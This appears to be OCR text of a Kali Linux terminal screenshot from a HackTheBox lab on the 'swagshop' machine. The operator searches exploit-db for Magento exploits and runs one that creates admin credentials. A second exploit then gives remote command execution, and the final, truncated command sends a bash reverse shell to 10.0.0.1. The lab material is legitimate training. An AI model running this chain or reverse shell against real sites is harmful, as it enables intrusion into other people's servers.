 OffsecVM-2018.3-20180821 - VMware Workstation
File Edit View VM Tabs Help
Home OffsecVM-2018.3-20180821 KaliLinux32 New-Kali-30-3
Applications Places Terminal Fri 16:00 1
root@kali: ~/Documents/htb/swagshop140
File Edit View Search Terminal Tabs Help
root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~...
root@kali:~/Documents/htb/swagshop140# searchsploit magento
Exploit Title | Path
| (/usr/share/exploitdb/)
Magento 1.2 - '/app/code/core/Mage/Admin/Model/Session.php?login['Username']' Cross-Site Scr | exploits/php/webapps/32808.txt
Magento 1.2 - '/app/code/core/Mage/Adminhtml/controllers/IndexController.php?email' Cross-Si | exploits/php/webapps/32809.txt
Magento 1.2 - 'downloader/index.php' Cross-Site Scripting | exploits/php/webapps/32810.txt
Magento < 2.0.6 - Arbitrary Unserialize / Arbitrary Write File | exploits/php/webapps/39838.php
Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution | exploits/php/webapps/37811.py
Magento Server MAGMI Plugin - Multiple Vulnerabilities | exploits/php/webapps/35996.txt
Magento Server MAGMI Plugin 0.7.17a - Remote File Inclusion | exploits/php/webapps/35052.txt
Magento eCommerce - Local File Disclosure | exploits/php/webapps/19793.txt
Magento eCommerce - Remote Code Execution | exploits/xml/webapps/37977.py
eBay Magento 1.9.2.1 - PHP FPM XML eXternal Entity Injection | exploits/php/webapps/38573.txt
eBay Magento CE 1.9.2.1 - Unrestricted Cron Script (Code Execution / Denial of Service) | exploits/php/webapps/38651.txt
Shellcodes: No Result
root@kali:~/Documents/htb/swagshop140# ls
37977.py
root@kali:~/Documents/htb/swagshop140# nano 37977.py
root@kali:~/Documents/htb/swagshop140# python 37977.py
WORKED
Check http://swagshop.htb/index.php/admin with creds deejay:mustang
root@kali:~/Documents/htb/swagshop140# ls
37811.py 37977.py
root@kali:~/Documents/htb/swagshop140# nano 37811.py
root@kali:~/Documents/htb/swagshop140# python 37811.py
Usage: python %s <target> <argument>
Example: python %s http://localhost "uname -a"
root@kali:~/Documents/htb/swagshop140# python 37811.py http://swagshop.htb/index.php/admin/ "uname -a"
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
root@kali:~/Documents/htb/swagshop140# python 37811.py http://swagshop.htb/index.php/admin/ "bash -c 'bash -i >& /dev/tcp/10.0.0.1/424
2 0>&1'"